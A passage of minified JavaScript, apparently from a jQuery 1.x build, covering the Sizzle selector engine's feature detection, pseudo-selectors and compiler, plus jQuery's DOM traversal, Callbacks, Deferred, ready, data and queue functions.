c&&c.value===b}}),d.find.TAG=c.getElementsByTagName?function(a,b){return"undefined"!=typeof b.getElementsByTagName?b.getElementsByTagName(a):c.qsa?b.querySelectorAll(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){while(c=f[e++])1===c.nodeType&&d.push(c);return d}return f},d.find.CLASS=c.getElementsByClassName&&function(a,b){return"undefined"!=typeof b.getElementsByClassName&&p?b.getElementsByClassName(a):void 0},r=[],q=[],(c.qsa=Z.test(n.querySelectorAll))&&(ia(function(a){o.appendChild(a).innerHTML="<a id='"+u+"'></a><select id='"+u+"-\r\\' msallowcapture=''><option selected=''></option></select>",a.querySelectorAll("[msallowcapture^='']").length&&q.push("[*^$]="+L+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||q.push("\\["+L+"*(?:value|"+K+")"),a.querySelectorAll("[id~="+u+"-]").length||q.push("~="),a.querySelectorAll(":checked").length||q.push(":checked"),a.querySelectorAll("a#"+u+"+*").length||q.push(".#.+[+~]")}),ia(function(a){var b=n.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&q.push("name"+L+"*[*^$|!~]?="),a.querySelectorAll(":enabled").length||q.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),q.push(",.*:")})),(c.matchesSelector=Z.test(s=o.matches||o.webkitMatchesSelector||o.mozMatchesSelector||o.oMatchesSelector||o.msMatchesSelector))&&ia(function(a){c.disconnectedMatch=s.call(a,"div"),s.call(a,"[s!='']:x"),r.push("!=",O)}),q=q.length&&new RegExp(q.join("|")),r=r.length&&new RegExp(r.join("|")),b=Z.test(o.compareDocumentPosition),t=b||Z.test(o.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)while(b=b.parentNode)if(b===a)return!0;return!1},B=b?function(a,b){if(a===b)return l=!0,0;var d=!a.compareDocumentPosition-!b.compareDocumentPosition;return d?d:(d=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&d||!c.sortDetached&&b.compareDocumentPosition(a)===d?a===n||a.ownerDocument===v&&t(v,a)?-1:b===n||b.ownerDocument===v&&t(v,b)?1:k?J(k,a)-J(k,b):0:4&d?-1:1)}:function(a,b){if(a===b)return l=!0,0;var c,d=0,e=a.parentNode,f=b.parentNode,g=[a],h=[b];if(!e||!f)return a===n?-1:b===n?1:e?-1:f?1:k?J(k,a)-J(k,b):0;if(e===f)return ka(a,b);c=a;while(c=c.parentNode)g.unshift(c);c=b;while(c=c.parentNode)h.unshift(c);while(g[d]===h[d])d++;return d?ka(g[d],h[d]):g[d]===v?-1:h[d]===v?1:0},n):n},fa.matches=function(a,b){return fa(a,null,null,b)},fa.matchesSelector=function(a,b){if((a.ownerDocument||a)!==n&&m(a),b=b.replace(T,"='$1']"),c.matchesSelector&&p&&!A[b+" "]&&(!r||!r.test(b))&&(!q||!q.test(b)))try{var d=s.call(a,b);if(d||c.disconnectedMatch||a.document&&11!==a.document.nodeType)return d}catch(e){}return fa(b,n,null,[a]).length>0},fa.contains=function(a,b){return(a.ownerDocument||a)!==n&&m(a),t(a,b)},fa.attr=function(a,b){(a.ownerDocument||a)!==n&&m(a);var e=d.attrHandle[b.toLowerCase()],f=e&&D.call(d.attrHandle,b.toLowerCase())?e(a,b,!p):void 0;return void 0!==f?f:c.attributes||!p?a.getAttribute(b):(f=a.getAttributeNode(b))&&f.specified?f.value:null},fa.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},fa.uniqueSort=function(a){var b,d=[],e=0,f=0;if(l=!c.detectDuplicates,k=!c.sortStable&&a.slice(0),a.sort(B),l){while(b=a[f++])b===a[f]&&(e=d.push(f));while(e--)a.splice(d[e],1)}return k=null,a},e=fa.getText=function(a){var b,c="",d=0,f=a.nodeType;if(f){if(1===f||9===f||11===f){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=e(a)}else if(3===f||4===f)return a.nodeValue}else while(b=a[d++])c+=e(b);return c},d=fa.selectors={cacheLength:50,createPseudo:ha,match:W,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(ba,ca),a[3]=(a[3]||a[4]||a[5]||"").replace(ba,ca),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||fa.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&fa.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]&&a[2];return W.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||"":c&&U.test(c)&&(b=g(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(ba,ca).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=y[a+" "];return b||(b=new RegExp("(^|"+L+")"+a+"("+L+"|$)"))&&y(a,function(a){return b.test("string"==typeof a.className&&a.className||"undefined"!=typeof a.getAttribute&&a.getAttribute("class")||"")})},ATTR:function(a,b,c){return function(d){var e=fa.attr(d,a);return null==e?"!="===b:b?(e+="","="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&e.indexOf(c)>-1:"$="===b?c&&e.slice(-c.length)===c:"~="===b?(" "+e.replace(P," ")+" ").indexOf(c)>-1:"|="===b?e===c||e.slice(0,c.length+1)===c+"-":!1):!0}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h,t=!1;if(q){if(f){while(p){m=b;while(m=m[p])if(h?m.nodeName.toLowerCase()===r:1===m.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){m=q,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n&&j[2],m=n&&q.childNodes[n];while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if(1===m.nodeType&&++t&&m===b){k[a]=[w,n,t];break}}else if(s&&(m=b,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n),t===!1)while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if((h?m.nodeName.toLowerCase()===r:1===m.nodeType)&&++t&&(s&&(l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),k[a]=[w,t]),m===b))break;return t-=e,t===d||t%d===0&&t/d>=0}}},PSEUDO:function(a,b){var c,e=d.pseudos[a]||d.setFilters[a.toLowerCase()]||fa.error("unsupported pseudo: "+a);return e[u]?e(b):e.length>1?(c=[a,a,"",b],d.setFilters.hasOwnProperty(a.toLowerCase())?ha(function(a,c){var d,f=e(a,b),g=f.length;while(g--)d=J(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return e(a,0,c)}):e}},pseudos:{not:ha(function(a){var b=[],c=[],d=h(a.replace(Q,"$1"));return d[u]?ha(function(a,b,c,e){var f,g=d(a,null,e,[]),h=a.length;while(h--)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,e,f){return b[0]=a,d(b,null,f,c),b[0]=null,!c.pop()}}),has:ha(function(a){return function(b){return fa(a,b).length>0}}),contains:ha(function(a){return a=a.replace(ba,ca),function(b){return(b.textContent||b.innerText||e(b)).indexOf(a)>-1}}),lang:ha(function(a){return V.test(a||"")||fa.error("unsupported lang: "+a),a=a.replace(ba,ca).toLowerCase(),function(b){var c;do if(c=p?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return c=c.toLowerCase(),c===a||0===c.indexOf(a+"-");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===o},focus:function(a){return a===n.activeElement&&(!n.hasFocus||n.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:function(a){return a.disabled===!1},disabled:function(a){return a.disabled===!0},checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,a.selected===!0},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!d.pseudos.empty(a)},header:function(a){return Y.test(a.nodeName)},input:function(a){return X.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:na(function(){return[0]}),last:na(function(a,b){return[b-1]}),eq:na(function(a,b,c){return[0>c?c+b:c]}),even:na(function(a,b){for(var c=0;b>c;c+=2)a.push(c);return a}),odd:na(function(a,b){for(var c=1;b>c;c+=2)a.push(c);return a}),lt:na(function(a,b,c){for(var d=0>c?c+b:c;--d>=0;)a.push(d);return a}),gt:na(function(a,b,c){for(var d=0>c?c+b:c;++d<b;)a.push(d);return a})}},d.pseudos.nth=d.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})d.pseudos[b]=la(b);for(b in{submit:!0,reset:!0})d.pseudos[b]=ma(b);function pa(){}pa.prototype=d.filters=d.pseudos,d.setFilters=new pa,g=fa.tokenize=function(a,b){var c,e,f,g,h,i,j,k=z[a+" "];if(k)return b?0:k.slice(0);h=a,i=[],j=d.preFilter;while(h){c&&!(e=R.exec(h))||(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),c=!1,(e=S.exec(h))&&(c=e.shift(),f.push({value:c,type:e[0].replace(Q," ")}),h=h.slice(c.length));for(g in d.filter)!(e=W[g].exec(h))||j[g]&&!(e=j[g](e))||(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return b?h.length:h?fa.error(a):z(a,i).slice(0)};function qa(a){for(var b=0,c=a.length,d="";c>b;b++)d+=a[b].value;return d}function ra(a,b,c){var d=b.dir,e=c&&"parentNode"===d,f=x++;return b.first?function(b,c,f){while(b=b[d])if(1===b.nodeType||e)return a(b,c,f)}:function(b,c,g){var h,i,j,k=[w,f];if(g){while(b=b[d])if((1===b.nodeType||e)&&a(b,c,g))return!0}else while(b=b[d])if(1===b.nodeType||e){if(j=b[u]||(b[u]={}),i=j[b.uniqueID]||(j[b.uniqueID]={}),(h=i[d])&&h[0]===w&&h[1]===f)return k[2]=h[2];if(i[d]=k,k[2]=a(b,c,g))return!0}}}function sa(a){return a.length>1?function(b,c,d){var e=a.length;while(e--)if(!a[e](b,c,d))return!1;return!0}:a[0]}function ta(a,b,c){for(var d=0,e=b.length;e>d;d++)fa(a,b[d],c);return c}function ua(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;i>h;h++)(f=a[h])&&(c&&!c(f,d,e)||(g.push(f),j&&b.push(h)));return g}function va(a,b,c,d,e,f){return d&&!d[u]&&(d=va(d)),e&&!e[u]&&(e=va(e,f)),ha(function(f,g,h,i){var j,k,l,m=[],n=[],o=g.length,p=f||ta(b||"*",h.nodeType?[h]:h,[]),q=!a||!f&&b?p:ua(p,m,a,h,i),r=c?e||(f?a:o||d)?[]:g:q;if(c&&c(q,r,h,i),d){j=ua(r,n),d(j,[],h,i),k=j.length;while(k--)(l=j[k])&&(r[n[k]]=!(q[n[k]]=l))}if(f){if(e||a){if(e){j=[],k=r.length;while(k--)(l=r[k])&&j.push(q[k]=l);e(null,r=[],j,i)}k=r.length;while(k--)(l=r[k])&&(j=e?J(f,l):m[k])>-1&&(f[j]=!(g[j]=l))}}else r=ua(r===g?r.splice(o,r.length):r),e?e(null,g,r,i):H.apply(g,r)})}function wa(a){for(var b,c,e,f=a.length,g=d.relative[a[0].type],h=g||d.relative[" "],i=g?1:0,k=ra(function(a){return a===b},h,!0),l=ra(function(a){return J(b,a)>-1},h,!0),m=[function(a,c,d){var e=!g&&(d||c!==j)||((b=c).nodeType?k(a,c,d):l(a,c,d));return b=null,e}];f>i;i++)if(c=d.relative[a[i].type])m=[ra(sa(m),c)];else{if(c=d.filter[a[i].type].apply(null,a[i].matches),c[u]){for(e=++i;f>e;e++)if(d.relative[a[e].type])break;return va(i>1&&sa(m),i>1&&qa(a.slice(0,i-1).concat({value:" "===a[i-2].type?"*":""})).replace(Q,"$1"),c,e>i&&wa(a.slice(i,e)),f>e&&wa(a=a.slice(e)),f>e&&qa(a))}m.push(c)}return sa(m)}function xa(a,b){var c=b.length>0,e=a.length>0,f=function(f,g,h,i,k){var l,o,q,r=0,s="0",t=f&&[],u=[],v=j,x=f||e&&d.find.TAG("*",k),y=w+=null==v?1:Math.random()||.1,z=x.length;for(k&&(j=g===n||g||k);s!==z&&null!=(l=x[s]);s++){if(e&&l){o=0,g||l.ownerDocument===n||(m(l),h=!p);while(q=a[o++])if(q(l,g||n,h)){i.push(l);break}k&&(w=y)}c&&((l=!q&&l)&&r--,f&&t.push(l))}if(r+=s,c&&s!==r){o=0;while(q=b[o++])q(t,u,g,h);if(f){if(r>0)while(s--)t[s]||u[s]||(u[s]=F.call(i));u=ua(u)}H.apply(i,u),k&&!f&&u.length>0&&r+b.length>1&&fa.uniqueSort(i)}return k&&(w=y,j=v),t};return c?ha(f):f}return h=fa.compile=function(a,b){var c,d=[],e=[],f=A[a+" "];if(!f){b||(b=g(a)),c=b.length;while(c--)f=wa(b[c]),f[u]?d.push(f):e.push(f);f=A(a,xa(e,d)),f.selector=a}return f},i=fa.select=function(a,b,e,f){var i,j,k,l,m,n="function"==typeof a&&a,o=!f&&g(a=n.selector||a);if(e=e||[],1===o.length){if(j=o[0]=o[0].slice(0),j.length>2&&"ID"===(k=j[0]).type&&c.getById&&9===b.nodeType&&p&&d.relative[j[1].type]){if(b=(d.find.ID(k.matches[0].replace(ba,ca),b)||[])[0],!b)return e;n&&(b=b.parentNode),a=a.slice(j.shift().value.length)}i=W.needsContext.test(a)?0:j.length;while(i--){if(k=j[i],d.relative[l=k.type])break;if((m=d.find[l])&&(f=m(k.matches[0].replace(ba,ca),_.test(j[0].type)&&oa(b.parentNode)||b))){if(j.splice(i,1),a=f.length&&qa(j),!a)return H.apply(e,f),e;break}}}return(n||h(a,o))(f,b,!p,e,!b||_.test(a)&&oa(b.parentNode)||b),e},c.sortStable=u.split("").sort(B).join("")===u,c.detectDuplicates=!!l,m(),c.sortDetached=ia(function(a){return 1&a.compareDocumentPosition(n.createElement("div"))}),ia(function(a){return a.innerHTML="<a href='#'></a>","#"===a.firstChild.getAttribute("href")})||ja("type|href|height|width",function(a,b,c){return c?void 0:a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),c.attributes&&ia(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")})||ja("value",function(a,b,c){return c||"input"!==a.nodeName.toLowerCase()?void 0:a.defaultValue}),ia(function(a){return null==a.getAttribute("disabled")})||ja(K,function(a,b,c){var d;return c?void 0:a[b]===!0?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),fa}(a);n.find=t,n.expr=t.selectors,n.expr[":"]=n.expr.pseudos,n.uniqueSort=n.unique=t.uniqueSort,n.text=t.getText,n.isXMLDoc=t.isXML,n.contains=t.contains;var u=function(a,b,c){var d=[],e=void 0!==c;while((a=a[b])&&9!==a.nodeType)if(1===a.nodeType){if(e&&n(a).is(c))break;d.push(a)}return d},v=function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c},w=n.expr.match.needsContext,x=/^<([\w-]+)\s*\/?>(?:<\/\1>|)$/,y=/^.[^:#\[\.,]*$/;function z(a,b,c){if(n.isFunction(b))return n.grep(a,function(a,d){return!!b.call(a,d,a)!==c});if(b.nodeType)return n.grep(a,function(a){return a===b!==c});if("string"==typeof b){if(y.test(b))return n.filter(b,a,c);b=n.filter(b,a)}return n.grep(a,function(a){return n.inArray(a,b)>-1!==c})}n.filter=function(a,b,c){var d=b[0];return c&&(a=":not("+a+")"),1===b.length&&1===d.nodeType?n.find.matchesSelector(d,a)?[d]:[]:n.find.matches(a,n.grep(b,function(a){return 1===a.nodeType}))},n.fn.extend({find:function(a){var b,c=[],d=this,e=d.length;if("string"!=typeof a)return this.pushStack(n(a).filter(function(){for(b=0;e>b;b++)if(n.contains(d[b],this))return!0}));for(b=0;e>b;b++)n.find(a,d[b],c);return c=this.pushStack(e>1?n.unique(c):c),c.selector=this.selector?this.selector+" "+a:a,c},filter:function(a){return this.pushStack(z(this,a||[],!1))},not:function(a){return this.pushStack(z(this,a||[],!0))},is:function(a){return!!z(this,"string"==typeof a&&w.test(a)?n(a):a||[],!1).length}});var A,B=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,C=n.fn.init=function(a,b,c){var e,f;if(!a)return this;if(c=c||A,"string"==typeof a){if(e="<"===a.charAt(0)&&">"===a.charAt(a.length-1)&&a.length>=3?[null,a,null]:B.exec(a),!e||!e[1]&&b)return!b||b.jquery?(b||c).find(a):this.constructor(b).find(a);if(e[1]){if(b=b instanceof n?b[0]:b,n.merge(this,n.parseHTML(e[1],b&&b.nodeType?b.ownerDocument||b:d,!0)),x.test(e[1])&&n.isPlainObject(b))for(e in b)n.isFunction(this[e])?this[e](b[e]):this.attr(e,b[e]);return this}if(f=d.getElementById(e[2]),f&&f.parentNode){if(f.id!==e[2])return A.find(a);this.length=1,this[0]=f}return this.context=d,this.selector=a,this}return a.nodeType?(this.context=this[0]=a,this.length=1,this):n.isFunction(a)?"undefined"!=typeof c.ready?c.ready(a):a(n):(void 0!==a.selector&&(this.selector=a.selector,this.context=a.context),n.makeArray(a,this))};C.prototype=n.fn,A=n(d);var D=/^(?:parents|prev(?:Until|All))/,E={children:!0,contents:!0,next:!0,prev:!0};n.fn.extend({has:function(a){var b,c=n(a,this),d=c.length;return this.filter(function(){for(b=0;d>b;b++)if(n.contains(this,c[b]))return!0})},closest:function(a,b){for(var c,d=0,e=this.length,f=[],g=w.test(a)||"string"!=typeof a?n(a,b||this.context):0;e>d;d++)for(c=this[d];c&&c!==b;c=c.parentNode)if(c.nodeType<11&&(g?g.index(c)>-1:1===c.nodeType&&n.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length>1?n.uniqueSort(f):f)},index:function(a){return a?"string"==typeof a?n.inArray(this[0],n(a)):n.inArray(a.jquery?a[0]:a,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(n.uniqueSort(n.merge(this.get(),n(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});function F(a,b){do a=a[b];while(a&&1!==a.nodeType);return a}n.each({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return u(a,"parentNode")},parentsUntil:function(a,b,c){return u(a,"parentNode",c)},next:function(a){return F(a,"nextSibling")},prev:function(a){return F(a,"previousSibling")},nextAll:function(a){return u(a,"nextSibling")},prevAll:function(a){return u(a,"previousSibling")},nextUntil:function(a,b,c){return u(a,"nextSibling",c)},prevUntil:function(a,b,c){return u(a,"previousSibling",c)},siblings:function(a){return v((a.parentNode||{}).firstChild,a)},children:function(a){return v(a.firstChild)},contents:function(a){return n.nodeName(a,"iframe")?a.contentDocument||a.contentWindow.document:n.merge([],a.childNodes)}},function(a,b){n.fn[a]=function(c,d){var e=n.map(this,b,c);return"Until"!==a.slice(-5)&&(d=c),d&&"string"==typeof d&&(e=n.filter(d,e)),this.length>1&&(E[a]||(e=n.uniqueSort(e)),D.test(a)&&(e=e.reverse())),this.pushStack(e)}});var G=/\S+/g;function H(a){var b={};return n.each(a.match(G)||[],function(a,c){b[c]=!0}),b}n.Callbacks=function(a){a="string"==typeof a?H(a):n.extend({},a);var b,c,d,e,f=[],g=[],h=-1,i=function(){for(e=a.once,d=b=!0;g.length;h=-1){c=g.shift();while(++h<f.length)f[h].apply(c[0],c[1])===!1&&a.stopOnFalse&&(h=f.length,c=!1)}a.memory||(c=!1),b=!1,e&&(f=c?[]:"")},j={add:function(){return f&&(c&&!b&&(h=f.length-1,g.push(c)),function d(b){n.each(b,function(b,c){n.isFunction(c)?a.unique&&j.has(c)||f.push(c):c&&c.length&&"string"!==n.type(c)&&d(c)})}(arguments),c&&!b&&i()),this},remove:function(){return n.each(arguments,function(a,b){var c;while((c=n.inArray(b,f,c))>-1)f.splice(c,1),h>=c&&h--}),this},has:function(a){return a?n.inArray(a,f)>-1:f.length>0},empty:function(){return f&&(f=[]),this},disable:function(){return e=g=[],f=c="",this},disabled:function(){return!f},lock:function(){return e=!0,c||j.disable(),this},locked:function(){return!!e},fireWith:function(a,c){return e||(c=c||[],c=[a,c.slice?c.slice():c],g.push(c),b||i()),this},fire:function(){return j.fireWith(this,arguments),this},fired:function(){return!!d}};return j},n.extend({Deferred:function(a){var b=[["resolve","done",n.Callbacks("once memory"),"resolved"],["reject","fail",n.Callbacks("once memory"),"rejected"],["notify","progress",n.Callbacks("memory")]],c="pending",d={state:function(){return c},always:function(){return e.done(arguments).fail(arguments),this},then:function(){var a=arguments;return n.Deferred(function(c){n.each(b,function(b,f){var g=n.isFunction(a[b])&&a[b];e[f[1]](function(){var a=g&&g.apply(this,arguments);a&&n.isFunction(a.promise)?a.promise().progress(c.notify).done(c.resolve).fail(c.reject):c[f[0]+"With"](this===d?c.promise():this,g?[a]:arguments)})}),a=null}).promise()},promise:function(a){return null!=a?n.extend(a,d):d}},e={};return d.pipe=d.then,n.each(b,function(a,f){var g=f[2],h=f[3];d[f[1]]=g.add,h&&g.add(function(){c=h},b[1^a][2].disable,b[2][2].lock),e[f[0]]=function(){return e[f[0]+"With"](this===e?d:this,arguments),this},e[f[0]+"With"]=g.fireWith}),d.promise(e),a&&a.call(e,e),e},when:function(a){var b=0,c=e.call(arguments),d=c.length,f=1!==d||a&&n.isFunction(a.promise)?d:0,g=1===f?a:n.Deferred(),h=function(a,b,c){return function(d){b[a]=this,c[a]=arguments.length>1?e.call(arguments):d,c===i?g.notifyWith(b,c):--f||g.resolveWith(b,c)}},i,j,k;if(d>1)for(i=new Array(d),j=new Array(d),k=new Array(d);d>b;b++)c[b]&&n.isFunction(c[b].promise)?c[b].promise().progress(h(b,j,i)).done(h(b,k,c)).fail(g.reject):--f;return f||g.resolveWith(k,c),g.promise()}});var I;n.fn.ready=function(a){return n.ready.promise().done(a),this},n.extend({isReady:!1,readyWait:1,holdReady:function(a){a?n.readyWait++:n.ready(!0)},ready:function(a){(a===!0?--n.readyWait:n.isReady)||(n.isReady=!0,a!==!0&&--n.readyWait>0||(I.resolveWith(d,[n]),n.fn.triggerHandler&&(n(d).triggerHandler("ready"),n(d).off("ready"))))}});function J(){d.addEventListener?(d.removeEventListener("DOMContentLoaded",K),a.removeEventListener("load",K)):(d.detachEvent("onreadystatechange",K),a.detachEvent("onload",K))}function K(){(d.addEventListener||"load"===a.event.type||"complete"===d.readyState)&&(J(),n.ready())}n.ready.promise=function(b){if(!I)if(I=n.Deferred(),"complete"===d.readyState||"loading"!==d.readyState&&!d.documentElement.doScroll)a.setTimeout(n.ready);else if(d.addEventListener)d.addEventListener("DOMContentLoaded",K),a.addEventListener("load",K);else{d.attachEvent("onreadystatechange",K),a.attachEvent("onload",K);var c=!1;try{c=null==a.frameElement&&d.documentElement}catch(e){}c&&c.doScroll&&!function f(){if(!n.isReady){try{c.doScroll("left")}catch(b){return a.setTimeout(f,50)}J(),n.ready()}}()}return I.promise(b)},n.ready.promise();var L;for(L in n(l))break;l.ownFirst="0"===L,l.inlineBlockNeedsLayout=!1,n(function(){var a,b,c,e;c=d.getElementsByTagName("body")[0],c&&c.style&&(b=d.createElement("div"),e=d.createElement("div"),e.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",c.appendChild(e).appendChild(b),"undefined"!=typeof b.style.zoom&&(b.style.cssText="display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1",l.inlineBlockNeedsLayout=a=3===b.offsetWidth,a&&(c.style.zoom=1)),c.removeChild(e))}),function(){var a=d.createElement("div");l.deleteExpando=!0;try{delete a.test}catch(b){l.deleteExpando=!1}a=null}();var M=function(a){var b=n.noData[(a.nodeName+" ").toLowerCase()],c=+a.nodeType||1;return 1!==c&&9!==c?!1:!b||b!==!0&&a.getAttribute("classid")===b},N=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,O=/([A-Z])/g;function P(a,b,c){if(void 0===c&&1===a.nodeType){var d="data-"+b.replace(O,"-$1").toLowerCase();if(c=a.getAttribute(d),"string"==typeof c){try{c="true"===c?!0:"false"===c?!1:"null"===c?null:+c+""===c?+c:N.test(c)?n.parseJSON(c):c}catch(e){}n.data(a,b,c)}else c=void 0;
}return c}function Q(a){var b;for(b in a)if(("data"!==b||!n.isEmptyObject(a[b]))&&"toJSON"!==b)return!1;return!0}function R(a,b,d,e){if(M(a)){var f,g,h=n.expando,i=a.nodeType,j=i?n.cache:a,k=i?a[h]:a[h]&&h;if(k&&j[k]&&(e||j[k].data)||void 0!==d||"string"!=typeof b)return k||(k=i?a[h]=c.pop()||n.guid++:h),j[k]||(j[k]=i?{}:{toJSON:n.noop}),"object"!=typeof b&&"function"!=typeof b||(e?j[k]=n.extend(j[k],b):j[k].data=n.extend(j[k].data,b)),g=j[k],e||(g.data||(g.data={}),g=g.data),void 0!==d&&(g[n.camelCase(b)]=d),"string"==typeof b?(f=g[b],null==f&&(f=g[n.camelCase(b)])):f=g,f}}function S(a,b,c){if(M(a)){var d,e,f=a.nodeType,g=f?n.cache:a,h=f?a[n.expando]:n.expando;if(g[h]){if(b&&(d=c?g[h]:g[h].data)){n.isArray(b)?b=b.concat(n.map(b,n.camelCase)):b in d?b=[b]:(b=n.camelCase(b),b=b in d?[b]:b.split(" ")),e=b.length;while(e--)delete d[b[e]];if(c?!Q(d):!n.isEmptyObject(d))return}(c||(delete g[h].data,Q(g[h])))&&(f?n.cleanData([a],!0):l.deleteExpando||g!=g.window?delete g[h]:g[h]=void 0)}}}n.extend({cache:{},noData:{"applet ":!0,"embed ":!0,"object ":"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(a){return a=a.nodeType?n.cache[a[n.expando]]:a[n.expando],!!a&&!Q(a)},data:function(a,b,c){return R(a,b,c)},removeData:function(a,b){return S(a,b)},_data:function(a,b,c){return R(a,b,c,!0)},_removeData:function(a,b){return S(a,b,!0)}}),n.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f&&f.attributes;if(void 0===a){if(this.length&&(e=n.data(f),1===f.nodeType&&!n._data(f,"parsedAttrs"))){c=g.length;while(c--)g[c]&&(d=g[c].name,0===d.indexOf("data-")&&(d=n.camelCase(d.slice(5)),P(f,d,e[d])));n._data(f,"parsedAttrs",!0)}return e}return"object"==typeof a?this.each(function(){n.data(this,a)}):arguments.length>1?this.each(function(){n.data(this,a,b)}):f?P(f,a,n.data(f,a)):void 0},removeData:function(a){return this.each(function(){n.removeData(this,a)})}}),n.extend({queue:function(a,b,c){var d;return a?(b=(b||"fx")+"queue",d=n._data(a,b),c&&(!d||n.isArray(c)?d=n._data(a,b,n.makeArray(c)):d.push(c)),d||[]):void 0},dequeue:function(a,b){b=b||"fx";var c=n.queue(a,b),d=c.length,e=c.shift(),f=n._queueHooks(a,b),g=function(){n.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return n._data(a,c)||n._data(a,c,{empty:n.Callbacks("once memory").add(function(){n._removeData(a,b+"queue"),n._removeData(a,c)})})}}),n.fn.extend({queue:function(a,b){var c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c?n.queue(this[0],a):void 0===b?this:this.each(function(){var c=n.queue(this,a,b);n._queueHooks(this,a),"fx"===a&&"inprogress"!==c[0]&&n.dequeue(this,a)})},dequeue:function(a){return this.each(function(){n.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var c,d=1,e=n.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};"string"!=typeof a&&(b=a,a=void 0),a=a||"fx";while(g--)c=n._data(f[g],a+"queueHooks"),c&&c.empty&&(d++,c.empty.add(h));return h(),e.promise(b)}}),function(){var a;l.shrinkWrapBlocks=function(){if(null!=a)return a;a=!1;var b,c,e;return c=d.getElementsByTagName("body")[0],c&&c.style?(b=d.createElement("div"),e=d.createElement("div"),e.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",c.appendChild(e).appendChild(b),"undefined"!=typeof 